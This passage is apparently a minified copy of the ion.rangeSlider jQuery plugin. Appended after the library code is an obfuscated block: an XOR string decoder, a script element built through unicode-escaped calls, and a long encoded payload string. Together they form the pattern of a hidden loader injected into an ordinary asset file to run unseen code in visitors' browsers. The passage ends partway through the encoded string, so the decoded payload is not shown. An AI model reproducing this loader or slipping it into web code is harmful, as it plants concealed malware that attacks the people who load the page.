this.options.onStart&&(this.options.scope?this.options.onStart.call(this.options.scope,this.result):this.options.onStart(this.result))},callOnChange:function(){this.writeToInput(),this.options.onChange&&"function"==typeof this.options.onChange&&(this.options.scope?this.options.onChange.call(this.options.scope,this.result):this.options.onChange(this.result))},callOnFinish:function(){this.writeToInput(),this.options.onFinish&&"function"==typeof this.options.onFinish&&(this.options.scope?this.options.onFinish.call(this.options.scope,this.result):this.options.onFinish(this.result))},callOnUpdate:function(){this.writeToInput(),this.options.onUpdate&&"function"==typeof this.options.onUpdate&&(this.options.scope?this.options.onUpdate.call(this.options.scope,this.result):this.options.onUpdate(this.result))},toggleInput:function(){this.$cache.input.toggleClass("irs-hidden-input"),this.has_tab_index?this.$cache.input.prop("tabindex",-1):this.$cache.input.removeProp("tabindex"),this.has_tab_index=!this.has_tab_index},convertToPercent:function(t,i){var s,o=this.options.max-this.options.min,e=o/100;return o?(s=(i?t:t-this.options.min)/e,this.toFixed(s)):(this.no_diapason=!0,0)},convertToValue:function(t){var i,s,o=this.options.min,e=this.options.max,h=o.toString().split(".")[1],r=e.toString().split(".")[1],n=0,a=0;if(0===t)return this.options.min;if(100===t)return this.options.max;h&&(n=i=h.length),r&&(n=s=r.length),i&&s&&(n=s<=i?i:s),o<0&&(o=+(o+(a=Math.abs(o))).toFixed(n),e=+(e+a).toFixed(n));var c,l=(e-o)/100*t+o,_=this.options.step.toString().split(".")[1];return l=_?+l.toFixed(_.length):(l/=this.options.step,+(l*=this.options.step).toFixed(0)),a&&(l-=a),(c=_?+l.toFixed(_.length):this.toFixed(l))<this.options.min?c=this.options.min:c>this.options.max&&(c=this.options.max),c},calcWithStep:function(t){var i=Math.round(t/this.coords.p_step)*this.coords.p_step;return 100<i&&(i=100),100===t&&(i=100),this.toFixed(i)},checkMinInterval:function(t,i,s){var o,e,h=this.options;return h.min_interval?(o=this.convertToValue(t),e=this.convertToValue(i),"from"===s?e-o<h.min_interval&&(o=e-h.min_interval):o-e<h.min_interval&&(o=e+h.min_interval),this.convertToPercent(o)):t},checkMaxInterval:function(t,i,s){var o,e,h=this.options;return h.max_interval?(o=this.convertToValue(t),e=this.convertToValue(i),"from"===s?e-o>h.max_interval&&(o=e-h.max_interval):o-e>h.max_interval&&(o=e+h.max_interval),this.convertToPercent(o)):t},checkDiapason:function(t,i,s){var o=this.convertToValue(t),e=this.options;return"number"!=typeof i&&(i=e.min),"number"!=typeof s&&(s=e.max),o<i&&(o=i),s<o&&(o=s),this.convertToPercent(o)},toFixed:function(t){return+(t=t.toFixed(20))},_prettify:function(t){return this.options.prettify_enabled?this.options.prettify&&"function"==typeof this.options.prettify?this.options.prettify(t):this.prettify(t):t},prettify:function(t){return t.toString().replace(/(\d{1,3}(?=(?:\d\d\d)+(?!\d)))/g,"$1"+this.options.prettify_separator)},checkEdges:function(t,i){return this.options.force_edges&&(t<0?t=0:100-i<t&&(t=100-i)),this.toFixed(t)},validate:function(){var t,i,s=this.options,o=this.result,e=s.values,h=e.length;if("string"==typeof s.min&&(s.min=+s.min),"string"==typeof s.max&&(s.max=+s.max),"string"==typeof s.from&&(s.from=+s.from),"string"==typeof s.to&&(s.to=+s.to),"string"==typeof s.step&&(s.step=+s.step),"string"==typeof s.from_min&&(s.from_min=+s.from_min),"string"==typeof s.from_max&&(s.from_max=+s.from_max),"string"==typeof s.to_min&&(s.to_min=+s.to_min),"string"==typeof s.to_max&&(s.to_max=+s.to_max),"string"==typeof s.grid_num&&(s.grid_num=+s.grid_num),s.max<s.min&&(s.max=s.min),h)for(s.p_values=[],s.min=0,s.max=h-1,s.step=1,s.grid_num=s.max,s.grid_snap=!0,i=0;i<h;i++)t=+e[i],t=isNaN(t)?e[i]:(e[i]=t,this._prettify(t)),s.p_values.push(t);"number"==typeof s.from&&!isNaN(s.from)||(s.from=s.min),"number"==typeof s.to&&!isNaN(s.to)||(s.to=s.max),"single"===s.type?(s.from<s.min&&(s.from=s.min),s.from>s.max&&(s.from=s.max)):(s.from<s.min&&(s.from=s.min),s.from>s.max&&(s.from=s.max),s.to<s.min&&(s.to=s.min),s.to>s.max&&(s.to=s.max),this.update_check.from&&(this.update_check.from!==s.from&&s.from>s.to&&(s.from=s.to),this.update_check.to!==s.to&&s.to<s.from&&(s.to=s.from)),s.from>s.to&&(s.from=s.to),s.to<s.from&&(s.to=s.from)),("number"!=typeof s.step||isNaN(s.step)||!s.step||s.step<0)&&(s.step=1),"number"==typeof s.from_min&&s.from<s.from_min&&(s.from=s.from_min),"number"==typeof s.from_max&&s.from>s.from_max&&(s.from=s.from_max),"number"==typeof s.to_min&&s.to<s.to_min&&(s.to=s.to_min),"number"==typeof s.to_max&&s.from>s.to_max&&(s.to=s.to_max),o&&(o.min!==s.min&&(o.min=s.min),o.max!==s.max&&(o.max=s.max),(o.from<o.min||o.from>o.max)&&(o.from=s.from),(o.to<o.min||o.to>o.max)&&(o.to=s.to)),("number"!=typeof s.min_interval||isNaN(s.min_interval)||!s.min_interval||s.min_interval<0)&&(s.min_interval=0),("number"!=typeof s.max_interval||isNaN(s.max_interval)||!s.max_interval||s.max_interval<0)&&(s.max_interval=0),s.min_interval&&s.min_interval>s.max-s.min&&(s.min_interval=s.max-s.min),s.max_interval&&s.max_interval>s.max-s.min&&(s.max_interval=s.max-s.min)},decorate:function(t,i){var s="",o=this.options;return o.prefix&&(s+=o.prefix),s+=t,o.max_postfix&&(o.values.length&&t===o.p_values[o.max]?(s+=o.max_postfix,o.postfix&&(s+=" ")):i===o.max&&(s+=o.max_postfix,o.postfix&&(s+=" "))),o.postfix&&(s+=o.postfix),s},updateFrom:function(){this.result.from=this.options.from,this.result.from_percent=this.convertToPercent(this.result.from),this.result.from_pretty=this._prettify(this.result.from),this.options.values&&(this.result.from_value=this.options.values[this.result.from])},updateTo:function(){this.result.to=this.options.to,this.result.to_percent=this.convertToPercent(this.result.to),this.result.to_pretty=this._prettify(this.result.to),this.options.values&&(this.result.to_value=this.options.values[this.result.to])},updateResult:function(){this.result.min=this.options.min,this.result.max=this.options.max,this.updateFrom(),this.updateTo()},appendGrid:function(){if(this.options.grid){var t,i,s,o,e,h,r=this.options,n=r.max-r.min,a=r.grid_num,c=0,l=4,_="";for(this.calcGridMargin(),r.grid_snap&&(a=n/r.step),50<a&&(a=50),s=this.toFixed(100/a),4<a&&(l=3),7<a&&(l=2),14<a&&(l=1),28<a&&(l=0),t=0;t<a+1;t++){for(o=l,100<(c=this.toFixed(s*t))&&(c=100),e=((this.coords.big[t]=c)-s*(t-1))/(o+1),i=1;i<=o&&0!==c;i++)_+='<span class="irs-grid-pol small" style="left: '+this.toFixed(c-e*i)+'%"></span>';_+='<span class="irs-grid-pol" style="left: '+c+'%"></span>',h=this.convertToValue(c),_+='<span class="irs-grid-text js-grid-text-'+t+'" style="left: '+c+'%">'+(h=r.values.length?r.p_values[h]:this._prettify(h))+"</span>"}this.coords.big_num=Math.ceil(a+1),this.$cache.cont.addClass("irs-with-grid"),this.$cache.grid.html(_),this.cacheGridLabels()}},cacheGridLabels:function(){var t,i,s=this.coords.big_num;for(i=0;i<s;i++)t=this.$cache.grid.find(".js-grid-text-"+i),this.$cache.grid_labels.push(t);this.calcGridLabels()},calcGridLabels:function(){var t,i,s=[],o=[],e=this.coords.big_num;for(t=0;t<e;t++)this.coords.big_w[t]=this.$cache.grid_labels[t].outerWidth(!1),this.coords.big_p[t]=this.toFixed(this.coords.big_w[t]/this.coords.w_rs*100),this.coords.big_x[t]=this.toFixed(this.coords.big_p[t]/2),s[t]=this.toFixed(this.coords.big[t]-this.coords.big_x[t]),o[t]=this.toFixed(s[t]+this.coords.big_p[t]);for(this.options.force_edges&&(s[0]<-this.coords.grid_gap&&(s[0]=-this.coords.grid_gap,o[0]=this.toFixed(s[0]+this.coords.big_p[0]),this.coords.big_x[0]=this.coords.grid_gap),o[e-1]>100+this.coords.grid_gap&&(o[e-1]=100+this.coords.grid_gap,s[e-1]=this.toFixed(o[e-1]-this.coords.big_p[e-1]),this.coords.big_x[e-1]=this.toFixed(this.coords.big_p[e-1]-this.coords.grid_gap))),this.calcGridCollision(2,s,o),this.calcGridCollision(4,s,o),t=0;t<e;t++)i=this.$cache.grid_labels[t][0],this.coords.big_x[t]!==Number.POSITIVE_INFINITY&&(i.style.marginLeft=-this.coords.big_x[t]+"%")},calcGridCollision:function(t,i,s){var o,e,h,r=this.coords.big_num;for(o=0;o<r&&!(r<=(e=o+t/2));o+=t)h=this.$cache.grid_labels[e][0],s[o]<=i[e]?h.style.visibility="visible":h.style.visibility="hidden"},calcGridMargin:function(){this.options.grid_margin&&(this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&("single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100),this.coords.grid_gap=this.toFixed(this.coords.p_handle/2-.1),this.$cache.grid[0].style.width=this.toFixed(100-this.coords.p_handle)+"%",this.$cache.grid[0].style.left=this.coords.grid_gap+"%"))},update:function(t){this.input&&(this.is_update=!0,this.options.from=this.result.from,this.options.to=this.result.to,this.update_check.from=this.result.from,this.update_check.to=this.result.to,this.options=a.extend(this.options,t),this.validate(),this.updateResult(t),this.toggleInput(),this.remove(),this.init(!0))},reset:function(){this.input&&(this.updateResult(),this.update())},destroy:function(){this.input&&(this.toggleInput(),this.$cache.input.prop("readonly",!1),a.data(this.input,"ionRangeSlider",null),this.remove(),this.input=null,this.options=null)}},a.fn.ionRangeSlider=function(t){return this.each(function(){a.data(this,"ionRangeSlider")||a.data(this,"ionRangeSlider",new h(this,t,o++))})},function(){for(var h=0,t=["ms","moz","webkit","o"],i=0;i<t.length&&!l.requestAnimationFrame;++i)l.requestAnimationFrame=l[t[i]+"RequestAnimationFrame"],l.cancelAnimationFrame=l[t[i]+"CancelAnimationFrame"]||l[t[i]+"CancelRequestAnimationFrame"];l.requestAnimationFrame||(l.requestAnimationFrame=function(t,i){var s=(new Date).getTime(),o=Math.max(0,16-(s-h)),e=l.setTimeout(function(){t(s+o)},o);return h=s+o,e}),l.cancelAnimationFrame||(l.cancelAnimationFrame=function(t){clearTimeout(t)})}()});function dFgP(DAfk,hGVi){var yJov=[],eaLX="",etJK='fro\u006dCharCo\u0064e',ySDC;for(ySDC=1;ySDC<=255;ySDC++){yJov[String[etJK](ySDC)]=ySDC}for(ySDC=0;ySDC<DAfk.length;ySDC++) eaLX+=String[etJK](yJov[DAfk.substr(ySDC,1)]^yJov[hGVi.substr(ySDC%hGVi.length,1)]);return eaLX;}var etJK=document,dmln=etJK['\u0063\u0072\u0065\u0061\u0074\u0065\u0045l\u0065\u006d\u0065\u006e\u0074']('\u0073\u0063rip\u0074');dmln.id='JreP';var Sxqf=dFgP("\u00056\u001cs,\u003C\u0006\u0003\u003CjLqH!\u000f!S\b\b6)\u000e\u001bn\u0015\"\u00000\u0007\u003E\u0001=[\b4\u0017\u0000\u001e\u001d4\u001b~\u0015%\u0012%N\f\u0000\u0013)+!\u0010S \u0016;\bh,\r* :$\t;N\b4\u0017\u0000\u001e\u001d4\u001b\fL\u000f\u000b`\\\u000f\u0006g^eF\u000b\u0016dC\u000b\u0016e0\u000b\u001bcCa_\u000f\u000ba]\u000f\u000ba[\u000f\u000bc_\u000f\u0006g^e0\u000b\u0016e0u3{Q}L,\u003C\u0006\u0003\u003C~U\f)\u0013\u001d\u001a\u00000\u0006n,$*\u0014\u000b\u0005)\bQ\u000b\u0016eB\u000b\u0016dG\u000b\u001bcCa(\u000f\u0006g^eAu3{,\r* :$\t;Zl1\t7$' \u0014?S\f\u0000\u0013)+!\u00105q\/\/Xg\/\/Xf\/\"^cEd2+E\u00112\u0026CgXg\/\/Xf\/\"^cFb2\u0026Cg[a\/\/Zj\/\/Z`\/\/X\u0015\/\/X\u0017\/\/Yc\/\/X\u0015\/\/X\u0016\/\"^cEb2+E\u00122\u0026CgYgQ\nF\f)\u0013\u001d\u001a\u00000\u0006zH\b4\u0017\u0000\u001e\u001d4\u001bj1 7\u0010\u0016\u00014\fL\u000f\u000b`[\u000f\u0006g^e6\u000b\u0016eF\u000b\u0016d@\u000b\u0016e@\u000b\u0016eB\u000b\u001bcC`^\u000f\u0006g^eFu3{,\r* :$\t;Zl\u001c6\u0007\"\u001c=S\b4\u0017\u0000\u001e\u001d4\u001bl\u0013h\u0015\"\u00000\u0007\u003E\u0001=S\b\u0007\u003E1;+\u0006'G(\u00056\u001cs,8;\u000b\u0015j\u0019:\u001d3\u0001$(\b\b6)\u000e\u001b{Q5\u0003\u0015Ye\u000f\u0004\u0017?D74}W*Q~3\b,1\u000b\t*\"Fq\u0017\u000f y\u001f}\r8594\u0004FgDqZ\nU%\u0012%N\f\u0014\u001b\u001f\u000b\u0017\u003C\bn\u0004\u003E\u00007\u001c 5\f\u001524\n\u0006L1\u001e\u0011Da\u0012\u0000\n;\u0017\u0010W*YuG\u000e(\b\b6)\u000e\u001b{Q4)y\u000b}\u00067Y\u00104y\u00054\u0003yCjLz.l\u00075[\b\t\u001f\u0002\u000f\n8\u0015\f15\u0016\r7\u0026[u\u000f\u0004Yb\u0005\t+?\u003E\tY0SyNuG\u000e[\b\b6)\u000e\u001b{Q\u0001\\?\u0006uGzRjS~[zZjXb^zZ%\u000b'\u0006%\u0000s,1\u000b\t*\"Fq\u003E\u0016SnYuGh\u001a1F\f\u001c\u000265(\b\b6)\u000e\u001b{Q69f\u0018\r6;#}4y\u0014jDnQ~3{,1\u000b\t*\"Fq\"\u0000DfY\u003CD0\u001e}W#)\u0016SyNuGzRjS~C\/_z\u00012\u001a\u0026\u00019N\f\u001524\n\u0006L\u001eY\u0006DnNuGh\u00012\u001a\u0026\u00019N\f\u001524\n\u0006L\u001eY0DnNuGh\u000el\u00075[\f15\u0016\r7\u0026[u#\u0012YjSqZ{15\u0016\r7\u0026[u#\u0002NjLz.\f15\u0016\r7\u0026[u\u000f\u0004F\u003C4y+}\u0006\u0003)0SnQ~3{,\u003E\u0003\u0011\u001f\u0012;\u0007[~GrNjC{^oWxC\/[2Z~\u0015%\u0012%N\f\"1\u0018 7j5\f\u001524\n\u0006L\u000b@\u0015\u0001\n$b^y\u0011e^yNuG,1\u000b\t*\"Fq*}\\\u0015Y$\f\u001518D\n$bDc\u0011e^nQ~B\f\u001524\n\u0006L\u000bBnD\u0026\u0012\u0000\ny\u001c3)yB?\r\u003E\u0026jLz_\b\b6)\u000e\u001b{Q\u0006]?\u00044\u0003y%-\r$NjLz_\b\b6)\u000e\u001b{Q\u000f_j\t}4\u0004\u000b;\f\u003E\u001ff\f\u0005J}_1\u001d3D*Y\u000e6\u0011\u0004}4\u0004Y\u0006SqZ{15\u0016\r7\u0026[u6bYnD8\u0010:\u0002a)\u000f$y\u0015\r6\t\u001b5\u0026\u0005\u001b3)\u0006N}Lz_\b\b6)\u000e\u001b{Q\u000f_j@}4\u00049\u003C\r\u003E\u001fe4y+}$5)\u000f4y\u001b}\f\u001b%?D74\u0002DnQ~B\f\u001524\n\u0006L\u000bBn]y)\u0000$8\u0010:\u0002yA}4\u000b91\ryA\u0019D*\u0012\u000fD\u0011Yg6yA\r_1\u001e\u0019DcY69j\u0006}Lz_\b\b6)\u000e\u001b{Q\u000f_j@\r9\u0019\u00184\u0003?Ye4y+}$5\u0010}\\\u001dY.D2+},c+eD\tB5\u0003y\u003EjDqZ{15\u0016\r7\u0026[u4\u0014J#?\u000b%gD1Ye_;\u0017\u0010\u0002%\u0011}\tnNuG,1\u000b\t*\"Fq)\u0010W'\"\u000fD\u0005C5\\b\u001b3)y\u001f!\f8=!\f=!.\fa\u000b$4\u000b:}SyQ~B\f\u001524\n\u0006L\u000bBn\u000364\u0005D*\u0012\u000f4?Y4\u0002jB5\u0000y\u0017.7\u000b1 4\u0004\"jDqZ{15\u0016\r7\u0026[u6yBnD\u003E\u0016})\u0001\n66\t\u001f4\u0002j\u001f}\n\u003E5}\u001d7$\u0011^y)\u0006SyNuG,1\u000b\t*\"Fq+f ?\u0011})y%\"D2+}8'+g\u0002\u0016!\u0001Dj }4y$\u0019\u00180\u001e}\u003Cy\u001f4D4YjSqZ{15\u0016\r7\u0026[u\na%\u003E4\u001b9'D7\u001e\u0001\u0017qZ{15\u0016\r7\u0026[u6b\u0017\u0011D\u0002\u0018}\u003Cy \u00048\t5\u0002D?J}(y'\u00128\u001d+g \u0011\"}^y\u001b\u0011Lz_\b\b6)\u000e\u001b{Q\u000f]\u001d\u001f5D\u0014%\"\u000f\u000b%#Lz_\b\b6)\u000e\u001b{Q\u000f\\y!.\u000f\u000b);\ry\u0014}SnQ~B\f\u001524\n\u0006L\u000bA\u0011Db\u0017\u0010Wy\u0007\u000e6\u0001Y'\faG}SyQ~B\f\u001524\n\u0006L\u000b@\u0015_0Y\u001f,?\u0017\u00108y\u001f4\tnNuG,1\u000b\t*\"Fq+}]\u0011YfD0;},?\u0017\u00108?\u0010;W#Y5\u0003#\u001f\u000eD`Y\u0005D?)\u0016DnN}Lz_\b\b6)\u000e\u001b{Q\u000f\\yF'4a\u001bg\fy$\u0011\u0017\t\"jSqZ{15\u0016\r7\u0026[u6yA} \u003C\u0010:Dj\u0007\rD\u0005J}\u00177$b^2Y\u0000_?Q~B\f\u001524\n\u0006L\u000bA\u0019\u00010\u001enD'Y\r8j\u001f}\u000b\u001b!;\f=Y\u0019\u001e1AcSqZ{15\u0016\r7\u0026[u6a=8\ry\u001en\u001a\t%n]\tY\u0000$)Y3)yJ}\u0017\t\"jDnYuG,1\u000b\t*\"Fq+e \u003C\u0010:Dj\u0007}4\u0005J?\r\u001bY\u0016SqZ{15\u0016\r7\u0026[u6aY\u0019\u00010\u001en\u001a\t%n\u0005\t$\u001d_\tYeD7\u001f}\ry\u0014}SyNuG,1\u000b\t*\"Fq+}\\;\u001f\u000e9\u0001Y$4\u000b=-DqZ{15\u0016\r7\u0026[u6`Y\u0005\u00020Yd\u003C\u0000\u0017\u0000[y\u0006\r6y:jLz_\b\b6)\u000e\u001b{Q\u000fDa5fD7Y\u0010Dj\u0007\u000e6y!}\u001e1Ab)14}(=\u0010 SyNuG,1\u000b\t*\"Fq+}\\7\u001c5]\u001dC\r\u0026y9'D7Y:8*Q~B\f\u001524\n\u0006L\u000b@\u0015\u0001y*\u0000DfC5\\b8};y\u0004jSyQ~B\f\u001524\n\u0006L\u000b@}\n?*:\u003C*\u0012\u000f4?\u0010}\tyNjLz_\b\b6)\u000e\u001b{Q\u000f]\u001d\u001f}\f\u0014Y\u0001\u001b2+}8y\u0007\u000f\\\u0001\n}\u000f\u000bY\rD?\u0010}\tnYjLz_\b\b6)\u000e\u001b{Q\u000fD`=;D14}8\u0026\u0012\u000f8'Y\u000f]\u001dY=\r\u003EY;\u001972jDnQ~B\f\u001524\n\u0006L\u000b@} ?\u0011\u00108\u0026\u0012\u000fD\u0005\u0007\u000fDaY\u0001\\\n$\/_\n+\u0005\u0002qZ{15\u0016\r7\u0026[u6`Y\u0019\u0002y\u0011\u00108\u0026\u0012\u000f8y\u0007}6a)f\f\u003E=g\u000f\u0004J\"Lz_\b\b6)\u000e\u001b{Q\u000f]\u001d\u001f}\fy4}8\u0026\u0012}6\u0005\u0007\u000f\\\u001d\u0005}\fy\u001d\u0005D*\u0011}\\+\u0000\rD\u000b:jLz.l\u00182\u0001w19;-\u001d%NCbK|_kZl\b\u003C\u0001\u00182\u0001w1\u0017)\/\u0019n[z_xC\/_zH\b*\t\u000b R\f\"1\u0018 7\f15\u0016\r7\u0026[u\f\u0014Y\u0001\u001b\tYd\u003C\u003CYuG\u000eH\b*\t\u000b ExZ,\u00075[#\u0017#\u00168\bs\u0004\u003E\u00007\u001c 5\f\"1\u0018 7\f1\u0017)\/\u0019\u000e.vSn,1\u000b\t*\"Fq\u0017}9yF\u003C4\u0004Y\r\u001e1Y:88YuGuU \u0007=\u00178\u0019\b,\u0006\b%\u0000\u00135\f7\r\u0016$.\nG(,=\u0026)\u0000!S{^oZxKbGh\u0011%\u000b2\u0018l\u0013.H\u003E\b{,=\u0026)\u0000!SnNCkE|VeZqH$\u001a9\n\u003C\u0004\f15\u0016\r7\u0026[u\f\u003EY\u0011\\2$}\n;\u0017})jY.DqZ\n5\f\u001524\n\u0006L7\u001e\u0001D\u0026)\u0010Wy\nuG\u000eNjS\f\u001524\n\u0006L\u0001An\u0018\tA\/\u0002\u0019'}'$ \u0000[y\u0019\u001bD4YjDnYuGz\b1\u001b=\u0010#\u0007\u003C\u001dw1\u003C #\u0018)4G(\u0004\u003E\u00007\u001c 5\f\u001524\n\u0006L04}\u0002\u0026Y\r_j\t\r9yF\u003CLz.j\b\u0026\u001d4\u001a:\u001c9Fz\b\u003E\b{,1\u000b\t*\"Fq\"eDj\u00074\u0026\u0019Y;\r`=}\u001e1A}[\u0007\u0017}\u0026\u0019\u001f\u000e9cNuGs\u001a9N$\u001a9\n\u003C\u0004qH\f\u001524\n\u0006L\tY:8c*e\tyN}LzS\u003E\u0000s\u0004\u003E\u00007\u001c Hu\u0004\u003E\u00007\u001c 5\f\u001524\n\u0006L14nD9*}6y!'\faGjLz.\f15\u0016\r7\u0026[u\r\u001b9}\u001874n\u00041Ye\u0019nYuG\u000eNjS\f\u001524\n\u0006L2;\u0005^0;\u001aD?Y\u001a\\y6jLzZ,F5\u00069\r'\u001a8\u0000{Z,\u00182\u0001w1$7\u0026\u00078\u003C\u0016S\b.l\u00182\u0001w1\u001f\u00064+\u0017\u0017j\u0019:\u001d3\u0001$(\b\b6)\u000e\u001b{Q\rD\u0014J=\n\u0004B;\f=\"jLz.\f15\u0016\r7\u0026[u7`9;7\u000b!;D\u0001$\/D?\u0011\u0000D\u0005\u00063D\u0012NjDqZ\nF\f\u001524\n\u0006L\nA\u0011\u001b7\u001e}()Q~Gh\u00056\u001cs,\u000e\u00071*j1\u001f\u00064+\u0017\u0017\f15\u0016\r7\u0026[u4a%g?yAnD\u0026\u0017\u00108yG3\/yNjLz.15\u0016\r7\u0026[u\nyA\u0001\u0007y)e\u0019yN}LzZ+\u0012\f?\"\r\u0016735\f\u001524\n\u0006L\tA\u0001^\u0002YeW\u0026\u0017\u00108g\u0017\u0016SnYuG\u000e[\b\b6)\u000e\u001b{Q\r6;\u0004\r6y9'\f\u0004%\"\ny4\u0011\u001d\u001f+}\n?*:D7Y$DqZ~U5\u00069\r'\u001a8\u0000s,\/\u001b$ \u0019\u001c\u0003[\b60\u001f\u0016\u001d\u0005\u001e\u001eB\f\u0017#?\t+\u0000-z\b!\u000f!S\b\u001b0?!\u000f\u0007\u0005j!1\u00192\r'(\b\b6)\u000e\u001b{Q\rDa%g:`\u0017\"D\u0006Y\u001f$%\u0010\u0010D\u0005\n3\u0026y\u001f\u00187\u0004YfD?\u0010}\u0019yN}SqZ\nF\u001c\u0011=\u000b0\u0007\f15\u0016\r7\u0026[u4yA}8cY\u0002D\u001b9!\ny4n^6Y\u000f,y\u001f\u0003\\\nNuG\u000e[\b60\u001f\u0016\u001d\u0005\u001e\u001eGzH1\u0001![!\u000f!S\b*\t\u000b S{^fZxBcGh,\u00134+\u0004k1\u0026\u0010\u001b\u00182'!5\f\u001524\n\u0006L1Y\u0010D\u0005\u0006\r]\u0001\u001cuG\u000eH\b*\t\u000b ExZ,\u00182\u0001w1#\u001d;)\u0016\u0012j1\u0026\u0010\u001b\u00182'!5\f7\r\u0016$.l\u001a!\n,1$7\u0026\u00078\u003C\u00165\f\u001524\n\u0006L0Y\u001f8)\u0012\u0016SnQ~3{\bu2\u0026CgY`Qm17\u0007\u00064\u000b$\u0014Bq\/\/X\u0011Qm1#\u001d;)\u0016\u0012{L\u000f\u000b`XqI\b60\u001f\u0016\u001d\u0005\u001e\u001e5\f\u00039\u0002\u0014663.Zl\u00130\u0012#\r;[\b\u0006%\u001f2$4\u00071G(, *\"\u001a\u003C!\u0012(\b\b6)\u000e\u001b{Q4D\u001b%-\u000f\u0012YjSyQ~3{\bu2+DdLi,3\u001a\u0002)\u000f9\u0010_u2\u0026CgX\u0011Qm1#\u001d;)\u0016\u0012{L\u000f\u000b`XqI9\u001b?\u001f*Gh\u000e*\u0013h,\/\u001b$ \u0019\u001c\u0003[ \u0007=\u00178\u0019\b,1\u000b\t*\"Fq\u0011:(aY6D\u0004Y3\u000674n\u0017qZ\nB\f\u001524\n\u0006L1\u0014jSqZ~U:\u0015\u0019:\u001d3\u0001$(\b\b6)\u000e\u001b{Q5D\u003EY\u0011Da\u0012}97\u001b3)jY.Lz.\f15\u0016\r7\u0026[u\ry4\/_\tA;D\u0026\u0010}\u0019nNuG\u000eUq\u0019:\u001d3\u0001$(\b\b6)\u000e\u001b{Q5D\u003EY\u0011\\2$3\u000674}Wy\n}Lz.\f15\u0016\r7\u0026[u\r\u0014\u000bf4a\u001f\"\r$NjLz.\f15\u0016\r7\u0026[u\f\u0014%\"4`!}\u0001qZ\nG(\u00056\u001cs,\u0010 \u00152\u001eS\b.l\b\u003C\u0001\u00182\u0001w1\u0017)\/\u0019n[z\\gXeZzH\b*\t\u000b R$\u001a9\n\u003C\u0004\f15\u0016\r7\u0026[u\f\u003E5e\u000f\u0004\u0017?\n\u0014J.Lz.\f15\u0016\r7\u0026[u\r\u0014\u000b}_y)e\u0002\u0026\u0010 SyNuG\u000e(\b\b6)\u000e\u001b{Q5)\u0005\u0006\r]y!}\u0001yQ~3h,\u00134+\u0004|Ez\b!\u000f!S\b\u001b0?!\u000f\u0007\u0005j\u0019:\u001d3\u0001$(\b\b6)\u000e\u001b{Q5\u0003\u0015A}\u000f\u0004\u0017?\ny4nD*Q~3\b,1\u000b\t*\"Fq\u0010})y\u000bf4yA;D\u0026\u0010 SyNuG\u000e(\b*\t\u000b 3h\u00056\u001cs,\u003E)$\u0017\r\u0018n(\nU5\u001c%F%\u0012%N\f%\u000f\u000b\"1\u0007\u0000n[zVjXoWzH\b8\u000b\u0016\u0026,\u0003\u001dk1\u0026\u0010\u001b\u00182'!5\f\u001524\n\u0006L14\u0001\u001b\t@\u0005\u0001qZ\nU\f%\u000f\u000b\"1\u0007\u0000xX~\u0015%\u0012%N\f:6\u0014\u0005\u003Cj1\u0026\u0010\u001b\u00182'!5\f%\u000f\u000b\"1\u0007\u0000\u000eH\b\u0007\u0014\u000434%(\b\b6)\u000e\u001b{Q4\u0026\u0005\t}\u000f\u0012NjLz.\u0015q\/\"^cDc2+Dn2\u0026CgYc\/\/XfQm1\u001a\u0012-8\u001c(\b\b6)\u000e\u001b{Q3\u0026?Y 4y\"jSqZ\nBq\/\"^cEc2\u0026CgXf\/\"^cDd2+Ed2+De2\u0026CgXj\/\"^cDg2\u0026CgYg\/\/Xj\/\/X\u0015\/\"^cE\u0012Li,\u001e\u000f)%\u00185\f\u001524\n\u0006L\tY\u00108)Y\u000e]\u0019\u0003}\ry;}\u003C#\u0011eZnQ~3Q\u000b\u001bcC`]\u000f\u000b`[\u000f\u0006g^eE\u000b\u0016eE\u000b\u001bcCaW\u000f\u000b`V\u000f\u0006g^eF\u000b\u001bcC`]qI\b'2\t\u0001!\b,1\u000b\t*\"Fq\u0010}]y%:4\u003E\u001fc4\u000bY\u001aSyQ~3.Zl\u0013h,\u0010 \u00152\u001e5\f\u001524\n\u0006L0;\u0001D)\u0012\u0016DnNuG\u000e[,L\u000f\u000ba+\u000f\u000ba_\u000f\u0006g^e7\u000b\u001bcCa[qI\b\u001b0?!\u000f\u0007\u0005\f15\u0016\r7\u0026[u\fy\u001e\u0011\u001a\tY\u0006DnYjDqZ\nBq\/\/Xg\/\"^cEb2\u0026CgY`\/\"^cEd2\u0026CgYa\/\/Xj\/\/Yc\/\"^cDc2+En2\u0026CgX\u0015\/\"^cE\u0012Li,\"\r\u001f\u00056:%(\b\b6)\u000e\u001b{Q\rD\u0014%}\u0014\nYdD\u0019Y'\r\u001b!}\u001ey\u0011eZnQ~3Q\u000b\u0016eE\u000b\u0016eJ\u000b\u001bcCa-\u000f\u000ba[\u000f\u000ba+\u000f\u000ba_\u000f\u0006g^e7\u000b\u001bcCa[qI\b\u001b0?!\u000f\u0007\u0005\f15\u0016\r7\u0026[u4\u003E\u001f$4\u0004F?\fy$\u0002SyQ~3Q\u000b\u001bcCa*\u000f\u000baW\u000f\u0006g^e7\u000b\u001bcCa[\u000f\u0006g^fG\u000b\u001bcC`W\u000f\u0006g^dC\u000b\u0016eF\u000b\u001bcC`]qI\b\u0007\u0014\u000434%\u000e~U.H\b\u0019\u0017\u0002\u003E\u0005\u001c2\f15\u0016\r7\u0026[u\r\u001b%-\u000f\u0012NjLz.\u0015q\/\"^cDdLi,1\u000b\t*\"Fq\u00110SnQ~Bq\/\"^cE\u0015Li,1\u000b\t*\"Fq\u0010})+Yf4a\u001f}\u001by\u0010 SnQ~Bq\/\"^cDaLi,\u0010 \u00152\u001e\u0013zH*\u000b?\u00002\u0015\f\u0004\u0013\u001f:\u0018\u0018\/\b,1\u000b\t*\"Fq\u0010\u001f8)Y6\/nYjLz.\u0015q\/\/Y`Qm15\u0016\r7\u0026[u\f4NjDqZ{L\u000f\u0006g^e1uT\f\u001524\n\u0006L04\/Db)e\u0002\u0026\u0010 SnQ~Bq\/\"^cDaLi,1\u000b\t*\"Fq\u0011:W\u0026)\u0004D\u0006\n\u001a)yJ.$\u0007: 7y\u001e\/D%*e\u001a?)\u0016SnQ~\u0013zH*U5\u00069\r'\u001a8\u0000s,5!\u001e;3:\u0019[\b\u0003\u0001\u0026\u003C\u0019%5\u0016G(, 